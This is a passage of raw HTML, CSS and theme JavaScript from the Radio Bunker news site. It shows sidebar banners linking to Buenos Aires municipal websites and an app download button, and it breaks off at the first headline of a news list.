.td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_53 .td_single_image_bg{height:250px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_53{width:300px}.tdi_53:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_54  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_54"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2019/11/a9ee5f10-370c-4b2f-8655-7bf33ddd4793.jpeg"  
                            href="https://www.pilar.gov.ar"  target="_blank"  ></a>
<style>.tdi_54 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_54{width:300px}.tdi_54 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_54:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_55  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_55"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2024/02/TasasOnline_300X250px.jpg"  
                            href="https://www.merlo.gob.ar/"  target="_blank"  ></a>
<style>.tdi_55 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_55{width:300px}.tdi_55 .td_single_image_bg{background-repeat:no-repeat;background-position:center top}.tdi_55:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_56  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_56"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2023/10/300X250_GIF_CF.gif"  
                            href="https://bitly.ws/W3rS"  target="_blank"  ></a>
<style>.tdi_56 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_56{width:300px}.tdi_56 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_56:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_57  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_57"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2019/11/3F4-1.gif"  
                            href="https://www.tresdefebrero.gov.ar/"  target="_blank"  title="Municipalidad Tres de Febrero"  ></a>
<style>.tdi_57 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_57{width:300px}.tdi_57 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_57:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_58  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_58"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url=""  
                            href="https://bitly.ws/Wu4j"  target="_blank"  title="Descargá la App"  ></a>
<style>.tdi_58 .td_single_image_bg{height:250px;padding-bottom:0}.tdi_58 .td_single_image_bg{background-size:auto 100%;background-repeat:no-repeat;background-position:center top}.tdi_58:hover .td_single_image_bg:before{opacity:0}#td-video-modal.tdi_58_m .td-vm-rec-title{color:#000000}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_59 tdm-content-horiz-center tds_icon_box1_wrap td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_59" >
<style>.tds_icon_box1_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_60 .tds-title{margin-top:20px;margin-bottom:-10px}.tdi_60 .tdm-descr{margin-bottom:30px}.tdi_59:hover .tdm-descr{color:#dd9933}</style><div class="tds-icon-box tds-icon-box1 td-fix-index tdi_60">
<style>.tdi_61{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_61:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}body .tdi_59:hover .tdi_61:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_59:hover .tdi_61 svg{fill:@text_hover_color}body .tdi_59:hover .tdi_61 svg *{fill:inherit}.tdi_61{background-color:#dd9933}.tdi_61:after{background-color:#dd9933}.tdi_59:hover .tdi_61:after{opacity:1}.tdi_59:hover .tdi_61:before{color:#dd9933}.tdi_59:hover .tdi_61 svg{fill:#dd9933}.tdi_59:hover .tdi_61 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon  tdi_61 td-fix-index "></i>
<style></style><div class="tds-title tds-title1 td-fix-index tdi_62 "><h3 class="tdm-title tdm-title-md">APP RADIO BUNKER</h3></div><p class="tdm-descr td-fix-index"></p><a href="https://play.google.com/store/apps/details?id=com.questreaming.radiobunker&amp;pcampaignid=web_share" aria-label="icon_box" class="icon_box_url_wrap" target="_blank"> </a>
<style>body .tdi_63{background:-webkit-linear-gradient(-60deg,#4db2ec,#5188f7);background:linear-gradient(-60deg,#4db2ec,#5188f7)}.{z-index:1}body .tdi_63:before{background-color:#000}.tdi_63:hover:before{transform:translate(-50%,-50%) scale(1.1);-webkit-transform:translate(-50%,-50%) scale(1.1)}.tdi_63 .tdm-btn-text,.tdi_63 i{color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}.tdi_63 .tdm-btn-icon:last-child{margin-left:14px}.tdi_63,.tdi_63:before{border-radius:4px}.tdi_63{box-shadow:0px 2px 16px 0px rgba(77,178,236,0.8)}.tdi_63:hover{box-shadow:0px 4px 26px 0px rgba(0,0,0,0.3)}.tdi_63:hover,{transform:scale(1.1);-webkit-transform:scale(1.1)}.:hover,..td-scroll-in-view{z-index:999}</style><div class="tds-button td-fix-index"><a href="https://play.google.com/store/apps/details?id=com.questreaming.radiobunker&amp;pcampaignid=web_share"  title="Descargá la App" class="tds-button8 tdm-btn tdm-btn-md tdi_63 " ><span class="tdm-btn-text">Descargá la App</span><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-long-arrow-right"></i></a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_59 svg{width:80px;height:auto}.tdi_59 .tds-icon-svg-wrap{width:80px;height:80px;display:flex;align-items:center;justify-content:center;margin:0 auto}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_64 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_64{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-top:10px!important;margin-bottom:8px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_65 .tdm-col-icon{padding-right:15px}.tdi_65 .tds-title{margin-top:0px;margin-bottom:-40px}.tdi_65 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .tdm-col-icon{padding-right:10px}.tdi_65 .tds-title{margin-top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdm-col-icon{padding-right:10px}.tdi_65 .tds-title{margin-top:-7px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_65"><div class="tdm-col-icon">
<style>.tdi_66{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_66:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_66 td-fix-index "><div class="tds-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>.tdi_67 .tdm-title{font-family:Catamaran!important;font-size:24px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_67 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_67 "><h3 class="tdm-title tdm-title-md">Noticias</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_64 svg{width:40px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:40px;height:40px;display:flex;align-items:center;justify-content:center}@media (min-width:768px) and (max-width:1018px){.tdi_64 svg{width:20px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:20px;height:20px;display:flex;align-items:center;justify-content:center}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_68 td-h-effect-shadow td-pb-border-top td_block_template_14 td_flex_block"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:30px!important}}@media (max-width:767px){.tdi_68{margin-bottom:30px!important}}</style>
<style>.tdi_68 .td-image-wrap{padding-bottom:110%}.tdi_68 .entry-thumb{background-position:center 50%}.tdi_68 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_68 .td-image-container,.ie11 .tdi_68 .td-image-container{flex:0 0 auto}.tdi_68 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_68 .td-module-meta-info,.ie11 .tdi_68 .td-module-meta-info{flex:1}body .tdi_68 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_68 .td-module-meta-info{padding:5px 0 0 15px;border-color:#eaeaea}.tdi_68 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_68 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_68 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_68 .td-post-vid-time{display:block}.tdi_68 .td-post-category:not(.td-post-extra-category){display:none}.tdi_68 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_68 .td-excerpt{display:none;margin:15px 0 0 0;column-count:1;column-gap:48px}.tdi_68 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_68 .td-read-more{display:none}.tdi_68 .td-author-date{display:inline}.tdi_68 .entry-review-stars{display:inline-block}.tdi_68 .td-icon-star,.tdi_68 .td-icon-star-empty,.tdi_68 .td-icon-star-half{font-size:15px}.tdi_68 .td-module-comments{display:none}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_68 .td_module_wrap:hover .td-module-title a{color:#ff4033!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{margin:0 0 10px 0;font-family:Catamaran!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_68 .td-editor-date,.tdi_68 .td-editor-date .td-post-author-name a,.tdi_68 .td-editor-date .entry-date,.tdi_68 .td-module-comments a{font-family:Catamaran!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_68 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-image-wrap{padding-bottom:120%}.tdi_68 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_68 .td-module-container:before{bottom:-7.5px}.tdi_68 .td-post-author-name{display:none}.tdi_68 .td-post-date,.tdi_68 .td-post-author-name span{display:none}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-image-wrap{padding-bottom:140%}.tdi_68 .td-module-meta-info{padding:0 0 0 10px}.tdi_68 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_68 .td-module-container:before{bottom:-5px}.tdi_68 .td-post-author-name{display:none}.tdi_68 .td-post-date,.tdi_68 .td-post-author-name span{display:none}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-image-wrap{padding-bottom:100%}.tdi_68 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_68 .td-module-container:before{bottom:-12.5px}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiIxMTAiLCJsYW5kc2NhcGUiOiIxMjAiLCJwb3J0cmFpdCI6IjE0MCIsInBob25lIjoiMTAwIn0=","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","art_excerpt":"15px 0 0 0","f_title_font_family":"662","f_meta_font_family":"662","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","art_title":"0 0 10px 0","category_id":"","modules_on_row":"","tdc_css":"[base64]","h_effect":"shadow","sort":"random_posts","title_txt_hover":"#ff4033","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-27096","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "1";
block_tdi_68.block_type = "td_flex_block_1";
block_tdi_68.post_count = "5";
block_tdi_68.found_posts = "6440";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "1288";
tdBlocksArray.push(block_tdi_68);
</script><div class="td-block-title-wrap"></div><div id=tdi_68 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/nacional-superior/deportes-nacional/elian-larregina-semifinalista-en-atletismo/"  rel="bookmark" class="td-image-wrap " title="ELIÁN LARREGINA SEMIFINALISTA EN ATLETISMO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2024/08/larregina-3-696x464.jpeg"  ></span></a></div>                                                                    </div>
                
